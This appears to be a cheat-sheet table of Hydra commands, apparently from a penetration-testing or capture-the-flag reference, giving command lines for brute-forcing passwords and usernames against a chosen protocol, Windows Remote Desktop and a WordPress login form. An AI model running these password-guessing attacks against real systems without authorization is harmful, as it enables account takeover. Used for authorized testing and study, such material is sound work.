 Command
Description
hydra -P <wordlist> -v <ip> <protocol>
Brute force against a protocol
of your choice
hydra -v -V -u -L <username list> -P <password list> -t 1
-u <ip> <protocol>
You can use Hydra to
bruteforce usernames as well
as passwords. It will loop
through every combination in
your lists. (-vV = verbose
mode, showing login
attempts)
hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip>
Attack a Windows Remote
Desktop with a password list.
hydra -l <username> -P .<password list> $ip -V http-
form-post '/wp-
login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
In&testcookie=1:S=Location'
Craft a more specific request
for Hydra to brute force.